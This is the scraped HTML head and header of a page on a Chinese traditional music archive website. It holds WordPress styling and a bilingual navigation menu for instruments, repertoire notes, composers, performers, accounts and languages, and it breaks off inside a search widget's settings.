!important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='wpr-link-animations-css-css' href='https://chinesemusicarchive.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.7.1031' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.31.3' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-6346 single-format-standard wp-embed-responsive wp-theme-hello-elementor translatepress-zh_TW hello-elementor ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-19 elementor-page elementor-page-6346">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://chinesemusicarchive.com/zh" title="中國民族音樂資料館 Chinese Music Archive" rel="home">中國民族音樂資料館 Chinese Music Archive</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="477" class="elementor elementor-477" data-elementor-post-type="elementor-hf">
						<section data-wpr-sticky-section="yes" data-wpr-position-type="sticky" data-wpr-position-offset="0" data-wpr-position-location="top" data-wpr-sticky-devices="desktop_sticky" data-wpr-custom-breakpoints="default" data-wpr-active-breakpoints="mobile_sticky tablet_sticky desktop_sticky" data-wpr-z-index="10" data-wpr-sticky-hide="" data-wpr-replace-header="" data-wpr-animation-duration="" data-wpr-sticky-type="sticky" class="elementor-section elementor-top-section elementor-element elementor-element-350c42f80 elementor-section-content-middle elementor-section-full_width wpr-sticky-section-yes elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no" data-id="350c42f80" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;position_offset&quot;:0,&quot;position_offset_tablet&quot;:0,&quot;position_offset_mobile&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7d99b8d" data-id="7d99b8d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38cd70d elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="38cd70d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="710" height="168" src="https://chinesemusicarchive.com/wp-content/uploads/2021/12/Site-title-image-new-yellow.jpg" class="attachment-medium_large size-medium_large wp-image-2842" alt="" srcset="https://chinesemusicarchive.com/wp-content/uploads/2021/12/Site-title-image-new-yellow.jpg 710w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/Site-title-image-new-yellow-300x71.jpg 300w, https://chinesemusicarchive.com/wp-content/uploads/2021/12/Site-title-image-new-yellow-18x4.jpg 18w" sizes="(max-width: 710px) 100vw, 710px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7836045" data-id="7836045" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39466f9b wpr-main-menu-align-center wpr-pointer-pro-bg elementor-widget__width-initial wpr-main-menu-align--tabletleft wpr-main-menu-align--mobileleft wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-mobile wpr-mobile-menu-full-width wpr-mobile-menu-item-align-center wpr-mobile-toggle-v1 wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-nav-menu" data-id="39466f9b" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;pro-vr&quot;}" data-widget_type="wpr-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="wpr-nav-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-39466f9b" class="wpr-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://chinesemusicarchive.com/zh/" class="wpr-menu-item wpr-pointer-item">首頁</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15438"><a href="https://chinesemusicarchive.com/zh/nav-archive/" class="wpr-menu-item wpr-pointer-item">非會員試聽</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2864"><a aria-haspopup="true" aria-expanded="false" href="https://chinesemusicarchive.com/zh/info-db/" class="wpr-menu-item wpr-pointer-item">資料庫<i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18253"><a href="https://chinesemusicarchive.com/zh/info-db/music-history/" class="wpr-sub-menu-item">民樂簡史</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4258"><a aria-haspopup="true" aria-expanded="false" href="https://chinesemusicarchive.com/zh/info-db/instrument/" class="wpr-sub-menu-item">樂器介紹<i class="wpr-sub-icon fas wpr-sub-icon-rotate" aria-hidden="true"></i></a>
	<ul class="sub-menu wpr-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4278"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e6%8b%89/" class="wpr-sub-menu-item">樂器介紹 – 拉</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e5%bd%88/" class="wpr-sub-menu-item">樂器介紹 – 彈</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4276"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e5%90%b9/" class="wpr-sub-menu-item">樂器介紹 – 吹</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e6%89%93/" class="wpr-sub-menu-item">樂器介紹 – 打</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4282"><a aria-haspopup="true" aria-expanded="false" href="https://chinesemusicarchive.com/zh/info-db/p-notes/" class="wpr-sub-menu-item">樂曲介紹<i class="wpr-sub-icon fas wpr-sub-icon-rotate" aria-hidden="true"></i></a>
	<ul class="sub-menu wpr-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12506"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/guqin-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 古琴</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12511"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/pipa-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 琵琶</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12507"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/guzheng-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 古箏</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12502"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/erhu-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 二胡</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12512"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/dizi-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 笛子</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12505"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/other-plucked-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 其他彈撥</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12504"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/other-bow-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 其他弓弦</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12503"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/other-wind-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 其他吹管</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12510"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/percussion-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 打擊樂</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22964"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/or-en-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 合奏</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12509"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/en-pn/" class="wpr-sub-menu-item">樂曲介紹 &#8211; 小合奏</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37196"><a href="https://chinesemusicarchive.com/zh/info-db/composer/" class="wpr-sub-menu-item">作曲家介紹</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37206"><a href="https://chinesemusicarchive.com/zh/info-db/conductor/" class="wpr-sub-menu-item">指揮家介紹</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5398"><a aria-haspopup="true" aria-expanded="false" href="https://chinesemusicarchive.com/zh/info-db/performers/" class="wpr-sub-menu-item">演奏者介紹<i class="wpr-sub-icon fas wpr-sub-icon-rotate" aria-hidden="true"></i></a>
	<ul class="sub-menu wpr-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35390"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-guqin/" class="wpr-sub-menu-item">古琴演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35353"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-pipa/" class="wpr-sub-menu-item">琵琶演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35381"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-guzheng/" class="wpr-sub-menu-item">古箏演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34608"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-erhu/" class="wpr-sub-menu-item">二胡演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35344"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-wind/" class="wpr-sub-menu-item">笛子演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35399"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-opluck/" class="wpr-sub-menu-item">其他彈撥樂演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35408"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-obow/" class="wpr-sub-menu-item">其他弓弦樂演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35417"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-owind/" class="wpr-sub-menu-item">其他吹管樂演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35371"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-percussion/" class="wpr-sub-menu-item">打擊樂及其他演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35362"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-orchestra/" class="wpr-sub-menu-item">樂團演奏者</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25785"><a aria-haspopup="true" aria-expanded="false" href="https://chinesemusicarchive.com/zh/ump-account/" class="wpr-menu-item wpr-pointer-item">帳戶/註冊<i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37601"><a href="https://chinesemusicarchive.com/zh/ump-login/" class="wpr-sub-menu-item">登入</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34595"><a href="https://chinesemusicarchive.com/zh/ump-register/" class="wpr-sub-menu-item">註冊</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25801"><a href="https://chinesemusicarchive.com/zh/member-tos-page/" class="wpr-sub-menu-item">服務條款</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37553"><a href="https://chinesemusicarchive.com/zh/about-us/" class="wpr-menu-item wpr-pointer-item">關於我們</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13900"><a aria-haspopup="true" aria-expanded="false" href="https://chinesemusicarchive.com/zh/language/" class="wpr-menu-item wpr-pointer-item">語言/Language<i class="wpr-sub-icon fas" aria-hidden="true"></i></a>
<ul class="sub-menu wpr-sub-menu">
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-10433"><a href="https://chinesemusicarchive.com/zh_cn/2022/02/04/e-qin001/" class="wpr-sub-menu-item"><span data-no-translation><span class="trp-ls-language-name">简体中文</span></span></a></li>
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-10434"><a href="https://chinesemusicarchive.com/zh/2022/02/04/e-qin001/" class="wpr-sub-menu-item"><span data-no-translation><span class="trp-ls-language-name">繁體中文</span></span></a></li>
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-10436"><a href="https://chinesemusicarchive.com/en_us/2022/02/04/e-qin001/" class="wpr-sub-menu-item"><span data-no-translation><span class="trp-ls-language-name">English</span></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41302"><a href="https://chinesemusicarchive.com/zh/donation/" class="wpr-menu-item wpr-pointer-item">捐助</a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><ul id="mobile-menu-2-39466f9b" class="wpr-mobile-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://chinesemusicarchive.com/zh/" class="wpr-mobile-menu-item">首頁</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15438"><a href="https://chinesemusicarchive.com/zh/nav-archive/" class="wpr-mobile-menu-item">非會員試聽</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2864"><a href="https://chinesemusicarchive.com/zh/info-db/" class="wpr-mobile-menu-item">資料庫</a>
<ul class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18253"><a href="https://chinesemusicarchive.com/zh/info-db/music-history/" class="wpr-mobile-sub-menu-item">民樂簡史</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4258"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/" class="wpr-mobile-sub-menu-item">樂器介紹</a>
	<ul class="sub-menu wpr-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4278"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e6%8b%89/" class="wpr-mobile-sub-menu-item">樂器介紹 – 拉</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e5%bd%88/" class="wpr-mobile-sub-menu-item">樂器介紹 – 彈</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4276"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e5%90%b9/" class="wpr-mobile-sub-menu-item">樂器介紹 – 吹</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://chinesemusicarchive.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e6%89%93/" class="wpr-mobile-sub-menu-item">樂器介紹 – 打</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4282"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/" class="wpr-mobile-sub-menu-item">樂曲介紹</a>
	<ul class="sub-menu wpr-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12506"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/guqin-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 古琴</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12511"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/pipa-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 琵琶</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12507"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/guzheng-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 古箏</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12502"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/erhu-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 二胡</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12512"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/dizi-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 笛子</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12505"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/other-plucked-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 其他彈撥</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12504"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/other-bow-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 其他弓弦</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12503"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/other-wind-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 其他吹管</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12510"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/percussion-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 打擊樂</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22964"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/or-en-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 合奏</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12509"><a href="https://chinesemusicarchive.com/zh/info-db/p-notes/en-pn/" class="wpr-mobile-sub-menu-item">樂曲介紹 &#8211; 小合奏</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37196"><a href="https://chinesemusicarchive.com/zh/info-db/composer/" class="wpr-mobile-sub-menu-item">作曲家介紹</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37206"><a href="https://chinesemusicarchive.com/zh/info-db/conductor/" class="wpr-mobile-sub-menu-item">指揮家介紹</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5398"><a href="https://chinesemusicarchive.com/zh/info-db/performers/" class="wpr-mobile-sub-menu-item">演奏者介紹</a>
	<ul class="sub-menu wpr-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35390"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-guqin/" class="wpr-mobile-sub-menu-item">古琴演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35353"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-pipa/" class="wpr-mobile-sub-menu-item">琵琶演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35381"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-guzheng/" class="wpr-mobile-sub-menu-item">古箏演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34608"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-erhu/" class="wpr-mobile-sub-menu-item">二胡演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35344"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-wind/" class="wpr-mobile-sub-menu-item">笛子演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35399"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-opluck/" class="wpr-mobile-sub-menu-item">其他彈撥樂演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35408"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-obow/" class="wpr-mobile-sub-menu-item">其他弓弦樂演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35417"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-owind/" class="wpr-mobile-sub-menu-item">其他吹管樂演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35371"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-percussion/" class="wpr-mobile-sub-menu-item">打擊樂及其他演奏者</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35362"><a href="https://chinesemusicarchive.com/zh/info-db/performers/p-orchestra/" class="wpr-mobile-sub-menu-item">樂團演奏者</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25785"><a href="https://chinesemusicarchive.com/zh/ump-account/" class="wpr-mobile-menu-item">帳戶/註冊</a>
<ul class="sub-menu wpr-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37601"><a href="https://chinesemusicarchive.com/zh/ump-login/" class="wpr-mobile-sub-menu-item">登入</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34595"><a href="https://chinesemusicarchive.com/zh/ump-register/" class="wpr-mobile-sub-menu-item">註冊</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25801"><a href="https://chinesemusicarchive.com/zh/member-tos-page/" class="wpr-mobile-sub-menu-item">服務條款</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37553"><a href="https://chinesemusicarchive.com/zh/about-us/" class="wpr-mobile-menu-item">關於我們</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13900"><a href="https://chinesemusicarchive.com/zh/language/" class="wpr-mobile-menu-item">語言/Language</a>
<ul class="sub-menu wpr-sub-menu">
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-10433"><a href="https://chinesemusicarchive.com/zh_cn/2022/02/04/e-qin001/" class="wpr-mobile-sub-menu-item"><span data-no-translation><span class="trp-ls-language-name">简体中文</span></span></a></li>
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-10434"><a href="https://chinesemusicarchive.com/zh/2022/02/04/e-qin001/" class="wpr-mobile-sub-menu-item"><span data-no-translation><span class="trp-ls-language-name">繁體中文</span></span></a></li>
	<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-10436"><a href="https://chinesemusicarchive.com/en_us/2022/02/04/e-qin001/" class="wpr-mobile-sub-menu-item"><span data-no-translation><span class="trp-ls-language-name">English</span></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41302"><a href="https://chinesemusicarchive.com/zh/donation/" class="wpr-mobile-menu-item">捐助</a></li>
</ul></nav>				</div>
				</div>
				<div class="elementor-element elementor-element-771055b elementor-widget__width-initial elementor-fixed e-transform e-transform hfe-search-layout-icon_text elementor-widget elementor-widget-hfe-search-button" data-id="771055b" data-element_type="widget" data-settings="{&quot;size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:23,&quot;sizes&quot;:[]},&quot;size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;fixed&quot;,&quot;_transform_scale_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:21,&quot;sizes&quot;:[]},&quot;button_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;close_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_tablet&quot;:{&quot;unit&